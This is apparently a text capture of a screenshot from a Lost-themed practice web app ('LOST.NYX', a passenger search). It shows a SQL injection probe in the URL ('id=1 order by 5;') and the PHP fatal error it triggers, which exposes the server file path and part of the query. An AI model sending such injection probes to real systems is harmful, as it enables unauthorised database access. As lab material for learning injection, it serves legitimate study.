 Lost.nyx
dev.lost.nyx/passengers.php?id=1 order by 5;
9
4 8 15 16 23 42
LOST.NYX
SEARCH THE SURVIVORS OF OCEANIC FLIGHT 815
Fatal error: Uncaught mysqli_sql_exception: Unknown column '5' in 'order clause' in /var/www/lost/passengers.php:98 Stack trace: #0 /var/www/lost/passengers.php(98):
mysqli_query(Object(mysqli), 'SELECT first_na...') #1 {main} thrown in /var/www/lost/passengers.php on line 98